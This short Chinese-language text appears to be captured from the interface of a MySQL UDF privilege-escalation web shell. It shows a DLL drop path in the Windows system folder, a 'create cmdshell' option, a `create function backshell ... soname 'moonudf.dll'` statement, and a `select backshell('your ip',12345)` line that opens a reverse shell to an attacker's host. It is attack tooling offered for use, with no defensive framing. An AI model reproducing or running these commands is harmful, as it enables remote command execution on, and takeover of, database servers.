 目标路
径:
C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell
提交
自定义SQL语句:
select backshell('你的ip',12345)
执行
回显结果:
SQL语句:create function backshell returns string
soname 'moonudf.dll'
Notice: Undefined variable: darkmoon in C:\phpStudy\PHPTutorial\WWW\MYSQL.php on line 283
功能说明:
MYSQL=>5.1
自动获取高版本mysql调用函数路径（测试mysql5.5）
MYSQL<=5.0默认为系统目录
自定义导出dll
默认udf自带函数